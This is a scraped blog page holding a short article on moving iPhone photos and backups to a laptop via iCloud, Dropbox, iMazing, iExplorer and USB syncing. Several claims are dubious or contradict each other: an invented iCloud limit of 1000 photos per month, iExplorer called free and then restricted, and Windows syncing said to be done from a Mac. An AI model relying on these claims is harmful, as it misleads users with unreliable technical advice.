</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-1293071429 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/technology/"><span itemprop=name>Technology</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>How to Transfer iPhone Backups to Your Laptop</span><meta itemprop=item content="https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-3575 class="post-3575 post type-post status-publish format-standard has-post-thumbnail  category-technology tag-technology single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>How to Transfer iPhone Backups to Your Laptop</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2022-12-22T08:41:22+00:00">Last updated <b>Dec 22, 2022</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2022/12/laptop-iphone.jpg"><img width=750 height=430 alt="laptop iphone" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/12/laptop-iphone-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=3575><i class="bf-icon  fa fa-eye"></i> <b class=number>22</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=How to Transfer iPhone Backups to Your Laptop @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F&title=How to Transfer iPhone Backups to Your Laptop" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F&title=How to Transfer iPhone Backups to Your Laptop" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=How to Transfer iPhone Backups to Your Laptop %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/12/laptop-iphone.jpg&description=How to Transfer iPhone Backups to Your Laptop" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p>If you are looking for a way to transfer your <a href="https://www.thedailyengage.comcategory/technology/" target=_blank rel=noopener>iPhone</a> data from your iPhone to your laptop, you&#8217;ve come to the right place. This article explains a few different ways you can do it, including iExplorer and the iOS iPhone Photo Transfer feature.</p>
<h2><strong>iPhone Photo Transfer</strong></h2>
<p>There are several ways to transfer photos from your iPhone to your PC. The trick is to choose the method that works best for you.</p>
<p>iCloud is the easiest way to do it. It also offers the most flexibility. It will allow you to log into your account from your PC and copy files, including your photos, to your chosen location. The downside is that you can only upload up to 1000 photos per month. However, it&#8217;s free to get started.</p>
<p>Another option is Dropbox. This service offers 2GB of free storage space for new accounts. However, you&#8217;ll need a stable Wi-Fi connection. It&#8217;s also prone to hackers. Still, it&#8217;s a popular option.</p>
<p>If you want to view your photos on your PC, you can use iMazing, a free Windows application. It has a neat interface that allows you to view your photos in their entirety.</p>
<p>Using a USB cable, you can transfer pictures from your iPhone to your PC. It&#8217;s as simple as connecting the two devices, but you&#8217;ll need to ensure you have a USB port to work with.</p>
<h3><strong>iExplorer</strong></h3>
<p>iExplorer is an app that helps you manage your iPhone, iPad, and iPod. It allows you to access, preview, and transfer data from your mobile device. It&#8217;s free to download and use. It&#8217;s available for both Mac and Windows.</p>
<p>iExplorer lets you view the contents of your iOS devices, including photos, music, contacts, and messages. You can also edit or delete these files. You can back up or restore your iPhone or iPad using the Backup tab. Moreover, iExplorer lets you export your databases.</p>
<p>You can download and install iExplorer from the official website. You can also try the free demo version. However, you should be aware that the free version has restrictions. You can purchase the registered version if you want to remove those limitations.</p>
<p>iExplorer works by mounting your iOS device in Windows Explorer. You can then browse the files and folders inside it, just like you would with a USB flash drive. You can even copy music to iTunes.</p>
<h3><strong>Transferring data from iPhone backups to your laptop</strong></h3>
<p>Transferring data from iPhone backups to your computer can be done in several ways. One of the most popular methods is to use iCloud. This service allows you to back up your data, including photos, videos, and apps. It works with your iPhone and Windows PC, and you can access it anywhere.</p>
<p>Another way to transfer data from iPhone backups to your laptop is to use an external hard drive. You can connect your iPhone to an external hard drive with a USB cable. This will allow you to drag your backup file to the external hard drive.</p>
<p>The first thing you need to do is find the folder that contains your iPhone backup. You can locate this folder using Spotlight or a search on your computer.</p>
<p>If you are on a Mac, you can find the backup folder by opening a Finder window. Alternatively, you can open the iTunes application and select &#8220;Summary&#8221; from the toolbar.</p>
<h3><strong>Syncing content with your laptop</strong></h3>
<p>Whether you want to keep your iPhone up-to-date with the latest software or back up your essential files, syncing content with your laptop is easy. However, before you start, ensure you know how to set up your iPhone to work with your computer.</p>
<p>The most common method of syncing content with your laptop is to use a USB cable to connect your device. This will allow you to browse your device&#8217;s hard drive and sync movies and photos to your computer. But you can also sync using the Wi-Fi option if you have a compatible Mac or iPhone.</p>
<p>If you have an iPhone with iOS 5 or later, you can automatically sync your iPhone with your Mac. This allows you to use your iPhone as a portable media player. For example, you can sync your videos, music, and photos, and you can also sync your calendars.</p>
<p>If you are running the latest version of iTunes, you can also sync your iPhone with a Windows PC. Again, this is a simple <a href="https://en.wikipedia.org/wiki/Process" target=_blank rel=noopener>process</a>; you can do it from your Mac.</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/technology/" rel=tag>technology</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=3575><i class="bf-icon  fa fa-eye"></i> <b class=number>22</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=How to Transfer iPhone Backups to Your Laptop @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F&title=How to Transfer iPhone Backups to Your Laptop" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F&title=How to Transfer iPhone Backups to Your Laptop" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=How to Transfer iPhone Backups to Your Laptop %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/12/laptop-iphone.jpg&description=How to Transfer iPhone Backups to Your Laptop" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1704 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/hp-laptops-with-a-core-i5-processor/" rel=prev>HP Laptops With a Core i5 Processor</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/the-difference-between-the-16gb-and-32gb-macbook-pro-m1/" rel=next>The Difference Between the 16GB and 32GB MacBook Pro M1</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_968594113_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_968594113_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_968594113_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_968594113_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-8062 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="Quartz Banger" title="Understanding the Benefits of Quartz Bangers" data-src="https://www.thedailyengage.com/wp-content/uploads/2026/01/Quartz-Banger-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Quartz-Banger-86x64.jpg&quot;,&quot;210&quot;:&quot;Quartz-Banger-210x136.jpg&quot;,&quot;279&quot;:&quot;Quartz-Banger-279x220.jpg&quot;,&quot;357&quot;:&quot;Quartz-Banger-357x210.jpg&quot;,&quot;750&quot;:&quot;Quartz-Banger-750x430.jpg&quot;,&quot;1200&quot;:&quot;Quartz-Banger.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/" title="Understanding the Benefits of Quartz Bangers">
<span class=post-title>
Understanding the Benefits of Quartz Bangers	</span>
</a>
</p></div>
</div>
<div class="post-8051 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="AI software development services" title="Why India is the #1 Destination for Enterprise AI Software Development" data-src="https://www.thedailyengage.com/wp-content/uploads/2026/01/AI-software-development-services-15-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;AI-software-development-services-15-86x64.jpg&quot;,&quot;210&quot;:&quot;AI-software-development-services-15-210x136.jpg&quot;,&quot;279&quot;:&quot;AI-software-development-services-15-279x220.jpg&quot;,&quot;357&quot;:&quot;AI-software-development-services-15-357x210.jpg&quot;,&quot;750&quot;:&quot;AI-software-development-services-15-750x430.jpg&quot;,&quot;1200&quot;:&quot;AI-software-development-services-15.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/enterprise-ai-software-development/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/enterprise-ai-software-development/" title="Why India is the #1 Destination for Enterprise AI Software Development">
<span class=post-title>
Why India is the #1 Destination for Enterprise AI Software Development	</span>
</a>
</p></div>
</div>
<div class="post-7958 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="coupon codes on AI tools" title="Maximize Savings with AI Tool Discounts" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/09/coupon-codes-on-AI-tools-3-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;coupon-codes-on-AI-tools-3-86x64.jpg&quot;,&quot;210&quot;:&quot;coupon-codes-on-AI-tools-3-210x136.jpg&quot;,&quot;279&quot;:&quot;coupon-codes-on-AI-tools-3-279x220.jpg&quot;,&quot;357&quot;:&quot;coupon-codes-on-AI-tools-3-357x210.jpg&quot;,&quot;750&quot;:&quot;coupon-codes-on-AI-tools-3-750x430.jpg&quot;,&quot;1200&quot;:&quot;coupon-codes-on-AI-tools-3.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/" title="Maximize Savings with AI Tool Discounts">
<span class=post-title>
Maximize Savings with AI Tool Discounts	</span>
</a>
</p></div>
</div>
<div class="post-7834 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
